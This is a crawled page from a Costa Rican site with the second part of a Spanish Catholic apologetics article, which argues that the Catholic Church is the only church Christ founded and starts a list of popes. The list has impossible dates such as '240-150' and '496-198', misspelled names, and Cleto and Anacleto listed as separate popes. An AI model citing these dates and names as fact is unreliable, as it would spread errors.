

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://guiascostarica.com/ventajas-de-ser-catolico/2/
body_size: 17017
content:
<!DOCTYPE html>
<html lang="es">
<head>

		<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://guiascostarica.com/xmlrpc.php" />	

<!-- MapPress Easy Google Maps Versión:2.95.3 (https://www.mappresspro.com) -->
<title>Ventajas de ser católico &#8211; La única Iglesia fundada por Cristo &#8211; Guías Costa Rica</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//js.stripe.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Guías Costa Rica &raquo; Feed" href="https://guiascostarica.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://guiascostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguiascostarica.com%2Fventajas-de-ser-catolico%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://guiascostarica.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fguiascostarica.com%2Fventajas-de-ser-catolico%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://guiascostarica.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='implied_cookie_consent_css-css' href='https://guiascostarica.com/wp-content/plugins/implied-cookie-consent/implied-cookie-consent.css?ver=1ed9a47d24116801060c662d7bb07a1b' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-leaflet-css' href='https://guiascostarica.com/wp-content/plugins/mappress-google-maps-for-wordpress/lib/leaflet/leaflet.css?ver=1.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='mappress-css' href='https://guiascostarica.com/wp-content/plugins/mappress-google-maps-for-wordpress/css/mappress.css?ver=2.95.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css' href='https://guiascostarica.com/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.70.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-20057e040718-css' href='https://guiascostarica.com/wp-content/uploads/siteorigin-widgets/sow-button-atom-20057e040718.css?ver=1ed9a47d24116801060c662d7bb07a1b' type='text/css' media='all' />
<link rel='stylesheet' id='wpecpp-css' href='https://guiascostarica.com/wp-content/plugins/wp-ecommerce-paypal/assets/css/wpecpp.css?ver=2.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css' href='https://guiascostarica.com/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=4.1.0' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related.crp-rounded-thumbs a {
				width: 150px;
                height: 150px;
				text-decoration: none;
			}
			.crp_related.crp-rounded-thumbs img {
				max-width: 150px;
				margin: auto;
			}
			.crp_related.crp-rounded-thumbs .crp_title {
				width: 100%;
			}
			
/*# sourceURL=crp-style-rounded-thumbs-inline-css */
</style>
<link rel='stylesheet' id='attitude_style-css' href='https://guiascostarica.com/wp-content/themes/attitude/style.css?ver=1ed9a47d24116801060c662d7bb07a1b' type='text/css' media='all' />
<link rel='stylesheet' id='attitude-font-awesome-css' href='https://guiascostarica.com/wp-content/themes/attitude/font-awesome/css/all.min.css?ver=1ed9a47d24116801060c662d7bb07a1b' type='text/css' media='all' />
<link rel='stylesheet' id='google_fonts-css' href='//fonts.googleapis.com/css?family=PT+Sans%7CPhilosopher&#038;ver=1ed9a47d24116801060c662d7bb07a1b' type='text/css' media='all' />
<link rel='stylesheet' id='multipage-css' href='https://guiascostarica.com/wp-content/plugins/sgr-nextpage-titles/css/multipage.min.css?ver=1.5.11' type='text/css' media='screen' />
<link rel='stylesheet' id='addtoany-css' href='https://guiascostarica.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
/*# sourceURL=addtoany-inline-css */
</style>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};


//# sourceURL=addtoany-core-js-before
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" defer src="https://guiascostarica.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" src="https://guiascostarica.com/wp-content/plugins/alligator-popup/js/popup.js?ver=2.0.0" id="popup-js"></script>
<script type="text/javascript" src="https://guiascostarica.com/wp-content/plugins/implied-cookie-consent/jquery.cookie.js?ver=1ed9a47d24116801060c662d7bb07a1b" id="jquery_cookie_js-js"></script>
<script type="text/javascript" src="https://guiascostarica.com/wp-content/plugins/implied-cookie-consent/implied-cookie-consent.js?ver=1ed9a47d24116801060c662d7bb07a1b" id="implied_cookie_consent_js-js"></script>
<script type="text/javascript" src="https://guiascostarica.com/wp-content/themes/attitude/library/js/scripts.js?ver=1ed9a47d24116801060c662d7bb07a1b" id="attitude-scripts-js"></script>
<script type="text/javascript" src="https://guiascostarica.com/wp-content/themes/attitude/library/js/backtotop.js?ver=1ed9a47d24116801060c662d7bb07a1b" id="backtotop-js"></script>
<link rel="https://api.w.org/" href="https://guiascostarica.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://guiascostarica.com/wp-json/wp/v2/posts/136" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://guiascostarica.com/xmlrpc.php?rsd" />

<link rel="canonical" href="https://guiascostarica.com/ventajas-de-ser-catolico/2/" />
<link rel='shortlink' href='https://guiascostarica.com/?p=136' />
<!-- Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) -->
<script type="text/javascript" async=true>
(function() {
  var host = 'www.themoneytizer.com';
  var element = document.createElement('script');
  var firstScript = document.getElementsByTagName('script')[0];
  var url = 'https://cmp.quantcast.com'
    .concat('/choice/', '6Fv0cGNfc_bw8', '/', host, '/choice.js');
  var uspTries = 0;
  var uspTriesLimit = 3;
  element.async = true;
  element.type = 'text/javascript';
  element.src = url;

  firstScript.parentNode.insertBefore(element, firstScript);

  function makeStub() {
    var TCF_LOCATOR_NAME = '__tcfapiLocator';
    var queue = [];
    var win = window;
    var cmpFrame;

    function addFrame() {
      var doc = win.document;
      var otherCMP = !!(win.frames[TCF_LOCATOR_NAME]);

      if (!otherCMP) {
        if (doc.body) {
          var iframe = doc.createElement('iframe');

          iframe.style.cssText = 'display:none';
          iframe.name = TCF_LOCATOR_NAME;
          doc.body.appendChild(iframe);
        } else {
          setTimeout(addFrame, 5);
        }
      }
      return !otherCMP;
    }

    function tcfAPIHandler() {
      var gdprApplies;
      var args = arguments;

      if (!args.length) {
        return queue;
      } else if (args[0] === 'setGdprApplies') {
        if (
          args.length > 3 &&
          args[2] === 2 &&
          typeof args[3] === 'boolean'
        ) {
          gdprApplies = args[3];
          if (typeof args[2] === 'function') {
            args[2]('set', true);
          }
        }
      } else if (args[0] === 'ping') {
        var retr = {
          gdprApplies: gdprApplies,
          cmpLoaded: false,
          cmpStatus: 'stub'
        };

        if (typeof args[2] === 'function') {
          args[2](retr);
        }
      } else {
        if(args[0] === 'init' && typeof args[3] === 'object') {
          args[3] = { ...args[3], tag_version: 'V2' };
        }
        queue.push(args);
      }
    }

    function postMessageEventHandler(event) {
      var msgIsString = typeof event.data === 'string';
      var json = {};

      try {
        if (msgIsString) {
          json = JSON.parse(event.data);
        } else {
          json = event.data;
        }
      } catch (ignore) {}

      var payload = json.__tcfapiCall;

      if (payload) {
        window.__tcfapi(
          payload.command,
          payload.version,
          function(retValue, success) {
            var returnMsg = {
              __tcfapiReturn: {
                returnValue: retValue,
                success: success,
                callId: payload.callId
              }
            };
            if (msgIsString) {
              returnMsg = JSON.stringify(returnMsg);
            }
            if (event && event.source && event.source.postMessage) {
              event.source.postMessage(returnMsg, '*');
            }
          },
          payload.parameter
        );
      }
    }

    while (win) {
      try {
        if (win.frames[TCF_LOCATOR_NAME]) {
          cmpFrame = win;
          break;
        }
      } catch (ignore) {}

      if (win === window.top) {
        break;
      }
      win = win.parent;
    }
    if (!cmpFrame) {
      addFrame();
      win.__tcfapi = tcfAPIHandler;
      win.addEventListener('message', postMessageEventHandler, false);
    }
  };

  makeStub();

  var uspStubFunction = function() {
    var arg = arguments;
    if (typeof window.__uspapi !== uspStubFunction) {
      setTimeout(function() {
        if (typeof window.__uspapi !== 'undefined') {
          window.__uspapi.apply(window.__uspapi, arg);
        }
      }, 500);
    }
  };

  var checkIfUspIsReady = function() {
    uspTries++;
    if (window.__uspapi === uspStubFunction && uspTries < uspTriesLimit) {
      console.warn('USP is not accessible');
    } else {
      clearInterval(uspInterval);
    }
  };

  if (typeof window.__uspapi === 'undefined') {
    window.__uspapi = uspStubFunction;
    var uspInterval = setInterval(checkIfUspIsReady, 6000);
  }
})();
</script>
<!-- End Quantcast Choice. Consent Manager Tag v2.0 (for TCF 2.0) --><script type="text/javascript">
var wpiz_win = null; 
function wpzoom_fullscr(ref)
{ 
	flg_resize = !(wpiz_win && wpiz_win.open && !wpiz_win.closed); 
	xw=screen.availWidth-4; yw=screen.availHeight-4; 
	wpiz_win = (window.open(ref,
		'wpimagezoom',
		'top=2,left=2,width='+xw+',height='+yw+',scrollbars=no,favorites=no,location=no,menu=no,status=no,resizable=no',false));
	wpiz_win.focus(); 
	if (0/*flg_resize*/) { 
		wpiz_win.moveTo(2,2);
		wpiz_win.resizeTo(xw,yw);
	} 
}
</script>
	<style>img#wpstats{display:none}</style>
		<script type="text/javascript" src="//guiascostarica.com/?wordfence_syncAttackData=1766284119.7999" async></script>
<link rel='stylesheet' id='scbb_style-css' href='https://guiascostarica.com/wp-content/plugins/standout-color-boxes-and-buttons/css/scbb.css?ver=0.7.0_11102015121416' type='text/css' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-136 single-format-standard paged-2 single-paged-2 wp-theme-attitude ">
		
	<div class="wrapper">
				<header id="branding" >
				
	<div class="container clearfix">
		<div class="hgroup-wrap clearfix">
			<section class="hgroup-right">
			
			<div class="social-profiles clearfix">
				<ul><li class="facebook"><a href="https://www.facebook.com/guiascostarica/" title="Guías Costa Rica en Facebook" target="_blank" rel="noopener noreferrer">Guías Costa Rica Facebook</a></li>
			</ul>
			</div><!-- .social-profiles -->				<button class="menu-toggle">Menú adaptable</button>
			</section><!-- .hgroup-right -->	
				<hgroup id="site-logo" class="clearfix">
																		<h2 id="site-title"> 
								<a href="https://guiascostarica.com/" title="Guías Costa Rica" rel="home">
									Guías Costa Rica								</a>
							</h2>
														<h2 id="site-description">Sin ingredientes artificiales</h2>
																
				</hgroup><!-- #site-logo -->
			
		</div><!-- .hgroup-wrap -->
	</div><!-- .container -->	
		
	<nav id="access" class="clearfix">
					<div class="container clearfix"><ul class="root"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="https://guiascostarica.com/">Inicio</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-712"><a href="https://guiascostarica.com/provincias/">Provincias y cantones</a></li>
<li id="menu-item-782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-782"><a href="https://guiascostarica.com/atlas-cantonal-costa-rica/">Atlas Cantonal</a></li>
<li id="menu-item-1452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1452"><a href="https://guiascostarica.com/mapas-de-costa-rica/">Mapas</a></li>
<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://guiascostarica.com/imagenes/">Galerías</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href="https://guiascostarica.com/contactenos/">Contáctenos</a></li>
</ul></div><!-- .container -->
					</nav><!-- #access --> 		
				</header>
		
				<div id="main" class="container clearfix">

<div id="container">
	

<div id="primary">
   <div id="content">	<section id="post-136" class="post-136 post type-post status-publish format-standard has-post-thumbnail hentry category-otros">
		<article>

			
			<header class="entry-header">
    			<h1 class="entry-title">
    				Ventajas de ser católico    			</h1><!-- .entry-title -->
  			</header>

  			
  			
  			<div class="entry-content clearfix">
    			<style type="text/css">.fb-comments,.fb-comments span,.fb-comments span iframe[style]{min-width:100%!important;width:100%!important}</style><div id="fb-root"></div><h2>La única Iglesia fundada por Cristo</h2>
<div class="mpp-toc-container top">
<div class="mpp-toc-title">
			<input type="checkbox" role="button" id="toctogglecheckbox" class="toctogglecheckbox" style="display: none"></p>
<h2>Contenidos</h2>
<p>			<!-- <span class="toctogglespan">
				<label class="toctogglelabel" for="toctogglecheckbox">Ocultar</label>
			</span> -->
		</div>
<nav class="mpp-toc toc">
<ul>
<li>1. <a href="https://guiascostarica.com/ventajas-de-ser-catolico/">Introducción</a></li>
<li>2. <span class="current">La única Iglesia fundada por Cristo</span></li>
<li>3. <a href="https://guiascostarica.com/ventajas-de-ser-catolico/3/">La Iglesia Católica es la más rica en doctrina</a></li>
<li>4. <a href="https://guiascostarica.com/ventajas-de-ser-catolico/4/">Los Católicos son guiados por el Papa, legítimo representante de Cristo</a></li>
<li>5. <a href="https://guiascostarica.com/ventajas-de-ser-catolico/5/">Los Católicos tenemos a la Virgen María</a></li>
<li>6. <a href="https://guiascostarica.com/ventajas-de-ser-catolico/6/">La Riqueza de los Siete Sacramentos</a></li>
<li>7. <a href="https://guiascostarica.com/ventajas-de-ser-catolico/7/">Conclusión</a></li>
</ul>
</nav>
</div>
<p><strong>Registro Civil</strong></p>
<p>No hay países civilizados en donde no se exija una identificación. No se admite hoy día gente anónima o sin una nacionalidad. Desde que uno nace es registrado en la correspondiente oficina, adquiriendo personalidad jurídica. Partiendo desde este registro, se podrán despren­der todos los documentos que las circunstancias de la vida requieran: para iniciarse en la educación primaria, cursar la universidad, hacer el servicio militar, obtener el pasaporte, o aspirar a ser presidente de la República, &#8230; es necesario ese registro civil, que documenta la autenticidad de su origen.</p>
<p>También en lo religioso es importante identificarse para ver la autenticidad de su procedencia. El católico pertenece a la única Iglesia fundada por el mismo Cristo Nuestro Señor, sobre el cimiento de los Apóstoles.</p>
<p>Uno de los elementos importantes para ver si una Iglesia Cristiana es la auténtica, es ver si es la misma fundada por Cristo. Sabemos que hay muchas denominaciones cristianas, que dicen ser las auténticas. Pero, ¿cómo pueden ser auténticas si no fueron fundadas por Cristo, sino por Lutero, Calvino, Russel, José Smith,&#8230;?</p>
<p><strong>Por qué Católica</strong></p>
<p>Pero, ¿quién nos asegura que la Iglesia Católica fue fun­dada realmente por Jesucristo, si El nunca habló de la «Iglesia Católica»?</p>
<p>Es verdad, en los evangelios nunca encontramos la pa­labra «católica». Tampoco encontramos el término «cristiano». Solamente en los Hechos de los Apóstoles lee­mos que fue después «en Antioquía, donde por prime­ra vez los discípulos recibieron el nombre de &#8216;cristia­nos» (He. 11, 26).</p>
<p>De la misma manera que se les llamó «cristianos» por­que seguían la doctrina de Cristo, así a la Iglesia se le llamó «católica», por ser proyectada a todos los hombres, como el mismo Cristo quiso. De hecho «católica» quiere decir «universal»; y aunque no se menciona en los evangelios, la idea está muchas veces expresada por el mismo Cristo. Es suficiente recordar el pasaje de San Mateo 28, 19.20, en el cual el Señor envía a los Após­toles a enseñar a todos los pueblos de todos los tiempos.</p>
<p>San Ignacio de Antioquía en una carta escrita a los cristianos de Esmirna en el año 110, menciona por primera vez el nombre de «Iglesia Católica». He aquí el texto:</p>
<p>«<em>Donde está el obispo, allí ha de estar la muchedum­bre de los creyentes; así como dónde está Cristo, allí está la Iglesia Católica</em>«.</p>
<p>A principios del siglo III, la palabra «católica» ya tenía un sentido exclusivo por el que se diferenciaba de las demás, siendo considerada como la única verdadera. Clemente de Alejandría, Orígenes y Tertuliano hablan de la «Iglesia Católica» en sus escritos. San Agustín usa la palabra «católica» como sinónimo de la Iglesia unas doscientas cuarenta veces.</p>
<p><strong>Argumento Histórico</strong></p>
<p>Además de esto, tenemos el argumento histórico, que nos demuestra cómo la Iglesia Católica es la misma de los Apóstoles. Los mismos Santos Padres de la Iglesia primitiva, para distinguir la verdadera Iglesia de las falsas, presentaban la sucesión ininterrumpida desde los apóstoles en la cátedra de Pedro.</p>
<p>Ya en el siglo II manejaban estos argumentos Hegesipo de Siria y el mismo San Ireneo, el cual escribió:</p>
<p>«<em>Como sería largo enumerar aquí la lista de los obispos que ordenaron los apóstoles, baste citar la silla de Roma, la mayor y más antigua de las Iglesias, conocida en todas partes y fundada por los apóstoles San Pedro y San Pablo</em>» (Adv. Her. 3, 3).</p>
<p>Cualquier enciclopedia, bien documentada, nos da los nombres y las fechas de todos los papas que han regido la Iglesia de Jesucristo, desde su fundación hasta la fecha. Para los que no disponen de enciclopedia, he aquí la lista.</p>
<p><strong>LISTA COMPLETA DE LOS PAPAS</strong></p>
<div class="scbb-content-box scbb-rounded-corners scbb-content-box-blue">
<pre>1 San Pedro           (29-67)
2 San Lino            (67-78)
3 San Cleto           (78-90)
4 San Clemente I      (90-100)
5 San Anacleto        (100-112)
6 San Evaristo        (112-121)
7 San Alejandro I     (121-132)
8 San Sixto I         (132-142)
9 San Telésforo       (142-154)
10 San Higinio        (154-158)
11 San Pío I          (158-167)
12 San Aniceto        (167-175)
13 San Sotero         (175-182)
14 San Eleuterio      (182-193)
15 San Víctor I       (193-203)
16 San Ceferino       (203-221)
17 San Calixto I      (221-227)
18 San Urbano I       (227-233)
19 San Ponciano       (233-238)
20 San Antera         (238-239)
21 San Fabián         (240-150)
22 San Comelio        (251-253)
23 Lucio I            (253-254)
24 San Esteban I      (254-257)
25 San Sixto II       (257-258)
26 San Dionisio       (259-268)
27 San Félix I        (269-274)
28 San Eutiquiano     (275-283)
29 San Cayo           (283-296)
30 San Marcelino      (296-304)
31 San Marcelo I      (308-309)
32 San Eusebio        (309-310)
33 San Melquíades     (311-314)
34 San Silvestre I    (314-335)
35 San Marcos         (336)
36 San Julio I        (337-352)
37 San Liberio        (352-366)
38 San Dámaso I       (366-384)
39 San Silicio        (384-399)
40 San Anastasio I    (399-401)
41 San Inocencio I    (401-417)
42 San Zósimo         (417-418)
43 San Bonifacio I    (418-422)
44 San Celestino I    (422-432)
45 San Sixto III      (432-440)
46 San Leon I         (440-461)
47 San Hilarìo        (461-468)
48 San Simplicio      (468-483)
49 Felix II           (483-492)
50 San Gelasio I      (492-496)
51 San Anastasio II   (496-198)
52 San Simaco         (498-514)
53 San Hormisdas      (514-523)
